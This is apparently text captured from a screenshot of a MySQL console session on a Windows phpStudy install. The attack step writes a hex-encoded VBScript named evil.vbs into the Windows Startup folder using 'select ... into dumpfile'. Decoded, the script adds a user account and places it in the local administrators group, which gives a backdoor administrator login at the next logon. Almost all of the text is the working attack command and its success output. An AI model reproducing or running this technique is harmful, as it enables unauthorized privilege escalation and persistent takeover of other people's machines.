 本地磁盘 (C:) ▸ ProgramData ▸ Microsoft ▸ Windows
工具(T) 帮助(H)
共享 新建文件夹
名称
evil.vbs
20
C:\phpStudy\mysql\bin\mysql.exe
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 6
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select 0x536574205773685368656c6c3d575363726970742e4372656174654f626a656374282257536372697074
2e5368656c6c2229a5773685368656c6c2e52756e20226e657420757365722077686f616d69204c69753738393633202f616
464222c2030a5773685368656c6c2e52756e20226e6574206c6f63616c67726f75702061646d696e6973747261746f727320
77686f616d69202f616464222c2030 into dumpfile 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Progr
ams\\Startup\\evil.vbs';
Query OK, 1 row affected (0.00 sec)
mysql>